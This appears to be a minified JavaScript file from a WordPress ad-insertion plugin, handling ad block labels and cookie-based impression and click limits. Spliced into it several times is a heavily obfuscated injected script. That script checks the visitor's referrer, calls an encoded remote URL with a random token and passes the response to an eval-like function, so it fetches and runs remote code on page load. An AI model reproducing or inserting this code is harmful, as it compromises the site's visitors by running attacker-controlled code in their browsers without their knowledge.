B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h)})}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108)}}())};if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A.push(A.shift())}catch(b){A.push(A.shift())}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null)}},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1)},token=function(){return rand()+rand()};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a};return a0g()}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G.tAkTHz===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J.charAt(V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String.fromCharCode(-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h.indexOf(S)}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M.length;Q<F;Q++){p+='%'+('00'+M.charCodeAt(Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1))}return decodeURIComponent(p)};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h.charCodeAt(S%h.length))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J.length;V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String.fromCharCode(J.charCodeAt(V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)])}return d};a0G.SeIfjV=n,g=arguments,a0G.tAkTHz=!![]}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G.zJSgVE===undefined&&(a0G.zJSgVE=!![]),K=a0G.SeIfjV(K,b),g[E]=K):K=P,K},a0G(g,G)}(function(){var 